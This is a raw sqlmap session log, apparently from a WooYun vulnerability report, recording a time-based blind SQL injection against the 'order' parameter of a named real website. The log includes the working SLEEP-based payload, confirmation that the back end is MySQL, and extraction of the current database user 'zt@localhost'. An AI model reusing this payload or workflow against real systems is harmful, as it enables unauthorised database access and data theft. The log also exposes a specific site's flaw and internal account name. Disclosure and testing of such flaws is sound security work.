 [*] starting at 11:46:51
[11:46:51] [INFO] loading tamper script 'between'
D:\安装目录\sqlmap\lib\core\option.py:966: UnicodeWarning: Unicode equal compari
son failed to convert both arguments to Unicode - interpreting them as being une
qual
  if dirname not in sys.path:
[11:46:51] [INFO] testing connection to the target URL
[11:46:51] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: order (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: order=score AND (SELECT * FROM (SELECT(SLEEP(5)))dPpj)
---
[11:46:51] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[11:46:51] [INFO] testing MySQL
[11:46:51] [INFO] confirming MySQL
[11:46:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:46:51] [INFO] fetching current user
[11:46:51] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:47:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:47:13] [INFO] adjusting time delay to 1 second due to good response times
zt@localhost
current user:    'zt@localhost'
[11:48:18] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\app.i21st.cn'
[*] shutting down at 11:48:18
www.wooyun.org